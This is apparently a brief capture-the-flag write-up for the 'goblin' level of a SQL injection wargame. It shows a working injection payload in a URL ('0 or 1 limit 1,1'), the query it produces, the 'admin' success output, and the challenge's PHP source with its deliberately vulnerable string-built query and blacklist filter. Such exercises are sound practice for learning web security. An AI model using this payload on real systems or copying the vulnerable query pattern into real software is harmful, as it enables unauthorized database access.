 los.eagle-jump.org/gobl
los.eagle-jump.org/goblin_5559aacf2617d21ebb6efe907b7dded8.php?no=0%20or%201%20limit%201,1
query : select id from prob_goblin where id='guest' and no=0 or 1 limit 1,1
Hello admin
GOBLIN Clear!
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[no])) exit("No Hack ~_~");
if(preg_match('/₩'|₩"|₩`/i', $_GET[no])) exit("No Quotes ~_~");
$query = "select id from prob_goblin where id='guest' and no={$_GET[no]}";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
if($result['id'] == 'admin') solve("goblin");
highlight_file(__FILE__);
?>